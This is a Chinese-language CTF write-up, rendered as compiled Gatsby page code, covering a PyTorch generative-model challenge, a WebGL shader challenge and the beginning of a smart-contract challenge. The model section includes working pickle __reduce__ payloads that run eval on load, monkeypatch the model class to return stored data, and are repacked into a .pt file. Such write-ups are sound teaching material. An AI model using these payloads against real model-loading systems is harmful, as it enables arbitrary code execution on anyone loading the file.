train()",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]},l.createElement(r.SectionCode,{lineNumbers:!0},l.createElement(r.SectionCode),l.createElement(r.SectionCode)),l.createElement(t.ol,null,"\n",l.createElement(t.li,null,l.createElement(r.SectionLink,{file:"infer.py",focus:"1:34",id:"focus://infer.py#1:34"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}]}},"torch.manual_seed(0)")," 把随机数种子给定死了"),"，我们在训练的时候直接使用这个种子生成出来的第一个噪声就可以，",l.createElement(r.SectionLink,{file:"train.py",focus:"21",id:"focus://train.py#21"},"原始训练脚本在每个 epoch 里都去生成噪声"),"对于做这道题而言是有害的。"),"\n",l.createElement(t.li,null,"题目最后是",l.createElement(r.SectionLink,{file:"train.py",focus:"38",id:"focus://train.py#38"},"拿 ",l.createElement(t.code,null,"max loss")," 来衡量我们模型好坏的"),"，但是我们",l.createElement(r.SectionLink,{file:"train.py",focus:"23:26",id:"focus://train.py#23:26"},"在模型训练的时候却是用的 ",l.createElement(t.code,null,"average loss")," 来衡量模型的好坏"),"。"),"\n"),l.createElement(t.div,{className:"admonition danger"},l.createElement(t.p,{className:"admonition-title"},"Danger"),l.createElement(t.p,null,"对于 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}]}},"torch.manual_seed(0)")," 而言，在 GPU 上生成的随机数和在 CPU 上生成的随机数是不同的。这是一个很大的坑。我把我训练了一段时间的模型交上去的时候才发现这个问题。你需要在 CPU 上生成随机数然后再把它复制到 GPU 上。（然而浪费的算力和碳排放已经无法挽回了。",l.createElement(t.del,null,"不过给这道题训练模型本身就不值得"))),l.createElement(t.p,null,"然后我就把这几点不足之处都修正了，改成 GPU 训练，调了半天超参，最后也没能把 ",l.createElement(t.code,null,"max loss")," 给降到 ",l.createElement(t.code,null,"0.0005"),". 啊对，我还换了几次优化器，一通魔改，最后发现效果都不如 ",l.createElement(t.code,null,"AdamW")," 好。")),"\n",l.createElement(t.h3,{id:"失败的尝试-1"},"失败的尝试",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#失败的尝试-1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"后来想了想，可能需要构造一个模型来实现 RCE. 毕竟模型的加载是不安全的。 pytorch 内部使用不安全的 ",l.createElement(t.code,null,"pickle")," 来加载模型。"),"\n",l.createElement(t.p,null,"那么，我们直接把答案JSON 文件 ",l.createElement(t.code,null,"print")," 出来不就完了。但是 pytorch 接下来会报错，那我就直接调用 ",l.createElement(t.code,null,"sys.exit")," 退出程序呗。"),"\n",l.createElement(t.p,null,"直接把  JSON 贴进 Python 程序里不可行，还要再转义，于是我直接又给它套了一层 base64."),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" pickle",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"class ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"Exploit",props:{style:{color:"#CB4B16"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"__reduce__",props:{style:{color:"#268BD2"}}},{content:"(self):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:", (",props:{style:{color:"#657B83"}}},{content:"r",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"\"(print(__import__('base64').urlsafe_b64decode('BASE64串').decode()),__import__('sys').exit(0))",props:{style:{color:"#DC322F"}}},{content:"[0]",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#DC322F"}}},{content:",))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"data.pt"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"wb"',props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    data ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" Exploit()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pickle.dump(data, f)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后本地运行成功了。但是交上去却报错了。我还发了个邮件问组委会，得到的回答是："),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"经过确认，题目环境没有问题，您目前的 payload 得到这样的提示是预期的。祝  参赛愉快。"),"\n"),"\n",l.createElement(t.p,null,"我左思右想也没想出为什么。于是我写了一个更加 ",l.createElement(t.code,null,"hacky")," 的版本来过掉这道题。"),"\n",l.createElement(t.p,null,"比赛结束之后看了别人的 Write Up 我才知道是要把结果写到 ",l.createElement(t.code,null,"result.json")," 里面去。我一直以为只要像 ",l.createElement(t.code,null,"infer.py")," 结尾那样把它 ",l.createElement(t.code,null,"print")," 出来就行。"),"\n",l.createElement(t.h3,{id:"成功拿到-flag"},"成功拿到 flag",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#成功拿到-flag"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这是一个非常 Hacky 的版本。"),"\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"它不会让 ",l.createElement(t.code,null,"infer.py")," 异常退出"),"\n",l.createElement(t.li,null,l.createElement(t.code,null,"pytorch")," 会正常的，顺利的加载模型"),"\n",l.createElement(t.li,null,l.createElement(t.code,null,"infer.py")," 会看似正常的调用我们的模型"),"\n",l.createElement(t.li,null,"总体而言，我们没有改变 ",l.createElement(t.code,null,"infer.py")," 的执行流程"),"\n"),"\n",l.createElement(t.p,null,"首先，我们把原来的模型解包，得到 ",l.createElement(t.code,null,"archive")," 文件夹，其中有一个 ",l.createElement(t.code,null,"data.pkl")," 存储了状态字典，",l.createElement(t.code,null,"data.pkl")," 内引用了压缩包里的其他几个文件。"),"\n",l.createElement(t.p,null,"我们先构造一段填充合法权重的代码："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["fill_weight.py"],active:"fill_weight.py",heightRatio:1},files:[{name:"fill_weight.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" pickle",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" torch",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"model ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"orig_model.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"fff ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [(k, ",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'torch.ones(",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"tuple",props:{style:{color:"#859900"}}},{content:"(v.shape)",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:")'",props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" k, v ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" model.items()]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"str",props:{style:{color:"#859900"}}},{content:"(fff).replace(",props:{style:{color:"#657B83"}}},{content:'"\'torch"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"torch"',props:{style:{color:"#2AA198"}}},{content:").replace(",props:{style:{color:"#657B83"}}},{content:'")\'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"')'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"得到"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"[(",props:{style:{color:"#657B83"}}},{content:"'tag_encoder.embedding.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"63",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"16",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:",)))]",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"给它包上 ",l.createElement(t.code,null,"OrderedDict"),":"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"__import__",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'collections'",props:{style:{color:"#2AA198"}}},{content:").OrderedDict([(",props:{style:{color:"#657B83"}}},{content:"'tag_encoder.embedding.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"63",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"16",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:",)))])",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后我们构造 payload:"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["payload.py"],active:"payload.py",heightRatio:1},files:[{name:"payload.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" pickle",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"class ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"Exploit",props:{style:{color:"#CB4B16"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"__reduce__",props:{style:{color:"#268BD2"}}},{content:"(self):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:", (",props:{style:{color:"#657B83"}}},{content:"\"(0,setattr(__import__('models').SimpleGenerativeModel, '__call__', lambda *x: __import__('torch').load('dataset/pixels_10.pt')),上面的那段OrderedDict抄到这里)[-1]\"",props:{style:{color:"#2AA198"}}},{content:",))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"data.pt"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"wb"',props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    data ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" Exploit()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pickle.dump(data, f, protocol",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]},l.createElement(r.SectionCode),l.createElement(t.p,null,"我们直接引入 ",l.createElement(t.code,null,"models.py")," 里的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"SimpleGenerativeModel",props:{style:{color:"#2AA198"}}}]}]}},"SimpleGenerativeModel"),"， 把它的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"__call__",props:{style:{color:"#2AA198"}}}]}]}},"__call__")," 篡改为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"lambda *x: __import__('torch').load('dataset/pixels_10.pt')",props:{style:{color:"#2AA198"}}}]}]}},"lambda *x: __import__(‘torch’).load(‘dataset/pixels_10.pt’)"),"."),l.createElement(t.p,null,"也就是说， ",l.createElement(t.code,null,"infer.py")," 在调用模型的时候，我们会直接把磁盘上保存的原始图像数据返回给它。"),l.createElement(t.p,null,"除此之外，我们的 payload 在执行的时候，会把一个合适的状态字典返回给 pytorch 的加载函数，pytorch 不会做出任何抱怨。"),l.createElement(t.p,null,"调用 ",l.createElement(t.code,null,"payload.py")," 生成的 ",l.createElement(t.code,null,"data.pt")," 并不是最终结果，最后还要写个 shell 脚本把生成的 payload 重新打包：")),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"#/bin/bash",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cp ",props:{style:{color:"#657B83"}}},{content:"data.pt archive/data.pkl",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"rm ",props:{style:{color:"#657B83"}}},{content:"payload.pt",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"zip ",props:{style:{color:"#657B83"}}},{content:"-r ",props:{style:{color:"#CB4B16"}}},{content:"payload.pt archive",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"把 ",l.createElement(t.code,null,"payload.pt")," 传上去就通过了"),"\n",l.createElement(t.h2,{id:"光与影"},"光与影",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#光与影"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"冒险，就要不断向前！"),l.createElement(t.p,null,"在寂静的神秘星球上，继续前进，探寻 flag 的奥秘吧！"),l.createElement(t.p,null,"提示：题目代码编译和场景渲染需要一段时间（取决于你的机器配置），请耐心等待。如果你看到 “Your WebGL context has  lost.” 的提示，则可能需要更换浏览器或环境。目前我们已知在 Linux 环境下，使用 Intel 核显的 Chrome/Chromium  用户可能无法正常渲染。")),"\n",l.createElement(t.p,null,"先把整个网站下载下来，方便我们编辑。什么？你问我为什么不用 Chromium 的 Overrides 功能？？？我身为卑微的 Linux 用户用 Chromium 打开这个有毒的页面就直接卡死！气死我了。可惜 Firefox 没有 Overrides 功能。"),"\n",l.createElement(t.p,null,"WebGL 啊， WebGL. 看不懂。。。没学过。。随便改改代码吧。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/0ce8aeb3408803b866c085e9f6f4180a/f5209/light%E2%94%80%E2%94%80shadow.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 77.30061349693251%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029091744247"\n        title=""\n        src="/static/0ce8aeb3408803b866c085e9f6f4180a/a6d36/light%E2%94%80%E2%94%80shadow.png"\n        srcset="/static/0ce8aeb3408803b866c085e9f6f4180a/222b7/light%E2%94%80%E2%94%80shadow.png 163w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/ff46a/light%E2%94%80%E2%94%80shadow.png 325w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/a6d36/light%E2%94%80%E2%94%80shadow.png 650w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/e548f/light%E2%94%80%E2%94%80shadow.png 975w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/f5209/light%E2%94%80%E2%94%80shadow.png 1061w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"代码里有几个又臭又长的 ",l.createElement(t.code,null,"tiSDF")," 函数，我盲才 flag 的玄机就藏在这些函数里面。但是 ",l.createElement(t.code,null,"t5SDF")," 这个函数却短的离谱。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/f7b0bc1582c7768b8ae84d9f2e641063/f470a/minminmin.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 68.09815950920245%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029091951684"\n        title=""\n        src="/static/f7b0bc1582c7768b8ae84d9f2e641063/a6d36/minminmin.png"\n        srcset="/static/f7b0bc1582c7768b8ae84d9f2e641063/222b7/minminmin.png 163w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/ff46a/minminmin.png 325w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/a6d36/minminmin.png 650w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/e548f/minminmin.png 975w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/3c492/minminmin.png 1300w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/f470a/minminmin.png 1443w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["fragment-shader.hlsl"],active:"fragment-shader.hlsl",heightRatio:1},files:[{name:"fragment-shader.hlsl",focus:"",code:{lines:[{tokens:[{content:"float ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"t5SDF",props:{style:{color:"#268BD2"}}},{content:"(vec3 p, vec3 b, ",props:{style:{color:"#657B83"}}},{content:"float",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" r) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  vec3 q = ",props:{style:{color:"#657B83"}}},{content:"abs",props:{style:{color:"#268BD2"}}},{content:"(p) - b;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"length",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"max",props:{style:{color:"#268BD2"}}},{content:"(q,",props:{style:{color:"#657B83"}}},{content:"0.0",props:{style:{color:"#D33682"}}},{content:")) + ",props:{style:{color:"#657B83"}}},{content:"min",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"max",props:{style:{color:"#268BD2"}}},{content:"(q.x,",props:{style:{color:"#657B83"}}},{content:"max",props:{style:{color:"#268BD2"}}},{content:"(q.y,q.z)),",props:{style:{color:"#657B83"}}},{content:"0.0",props:{style:{color:"#D33682"}}},{content:") - r;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"hlsl"},annotations:[]}]}),"\n",l.createElement(t.p,null,"我们直接把 ",l.createElement(t.code,null,"t5SDF")," 的返回值改成 0 试试："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["fragment-shader.hlsl"],active:"fragment-shader.hlsl",heightRatio:1},files:[{name:"fragment-shader.hlsl",focus:"",code:{lines:[{tokens:[{content:"float ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"t5SDF",props:{style:{color:"#268BD2"}}},{content:"(vec3 p, vec3 b, ",props:{style:{color:"#657B83"}}},{content:"float",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" r) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  vec3 q = ",props:{style:{color:"#657B83"}}},{content:"abs",props:{style:{color:"#268BD2"}}},{content:"(p) - b;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:".0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"hlsl"},annotations:[]}]}),"\n",l.createElement(t.p,null,"整个屏幕直接变黑了。这显然不是我们想要的。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/b683fa1fa72bdddc0c96b07d8d91b23e/63ec5/black.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 78.52760736196319%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029092456470"\n        title=""\n        src="/static/b683fa1fa72bdddc0c96b07d8d91b23e/a6d36/black.png"\n        srcset="/static/b683fa1fa72bdddc0c96b07d8d91b23e/222b7/black.png 163w,\n/static/b683fa1fa72bdddc0c96b07d8d91b23e/ff46a/black.png 325w,\n/static/b683fa1fa72bdddc0c96b07d8d91b23e/a6d36/black.png 650w,\n/static/b683fa1fa72bdddc0c96b07d8d91b23e/63ec5/black.png 812w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"把返回值修改成 ",l.createElement(t.code,null,"100.0")," , flag 到手了"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/ed0f4070aa238adf8e81ccd99c4607fa/9cab2/flag-light.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 76.68711656441718%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029092716360"\n        title=""\n        src="/static/ed0f4070aa238adf8e81ccd99c4607fa/a6d36/flag-light.png"\n        srcset="/static/ed0f4070aa238adf8e81ccd99c4607fa/222b7/flag-light.png 163w,\n/static/ed0f4070aa238adf8e81ccd99c4607fa/ff46a/flag-light.png 325w,\n/static/ed0f4070aa238adf8e81ccd99c4607fa/a6d36/flag-light.png 650w,\n/static/ed0f4070aa238adf8e81ccd99c4607fa/9cab2/flag-light.png 864w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"链上记忆大师记忆练习"},"链上记忆大师（记忆练习）",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#链上记忆大师记忆练习"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"听说你在区块链上部署的智能合约有过目不忘的能力。")),"\n",l.createElement(t.p,null,"我简单地看了一下题目，大概意思就是让我们写一个智能合约记住给定的数字。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["challenge1.sol"],active:"challenge1.sol",heightRatio:1},files:[{name:"challenge1.sol",focus:"",code:{lines:[{tokens:[{content:"pragma ",props:{style:{color:"#859900"}}},{content:"solidity ",props:{style:{color:"#268BD2"}}},{content:"=0.8.17",props:{style:{color:"#CB4B16"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"interface",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" MemoryMaster",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"memorize",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:" n) ",props:{style:{color:"#657B83"}}},{content:"external",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"recall",props:{style:{color:"#268BD2"}}},{content:"() ",props:{style:{color:"#657B83"}}},{content:"external view ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"returns",props:{style:{color:"#859900"}}},{content:" 